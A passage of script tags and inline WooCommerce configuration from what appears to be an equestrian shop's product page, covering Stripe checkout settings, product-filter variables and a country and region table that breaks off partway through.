<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"41dc11ce9c","shipping":"8f369638e4","normalize_address":"ec512fb065","get_cart_details":"860bb60add","update_shipping":"3c20b10264","checkout":"24bf2cc540","add_to_cart":"aad47aa05a","get_selected_product_data":"84ad5ecc3a","log_errors":"a8ebaf0463","clear_cart":"2c6c89d33c","pay_for_order":"c2e030dc83","wc_store_api":"a9e257a8ca","wc_store_api_express_checkout":"4cccd8c198"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://linneysequestrian.com/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"FOX HEAD BUTTONS- NAVY BLUE","amount":50},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":50,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true},"additional_":{"label":"By placing an order you accept our Terms & Conditions","type":"radio","location":"order","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/bootstrap-min.js?ver=1.9.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/slick-min.js?ver=1.9.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-sticky-min.js?ver=1.9.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-plugins-min.js?ver=1.9.19" id="ascend_plugins-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-tiles-min.js?ver=1.9.19" id="kadence-tiles-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-main-min.js?ver=1.9.19" id="ascend_main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.9" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://linneysequestrian.com/shop/";
                        var woof_link = 'https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 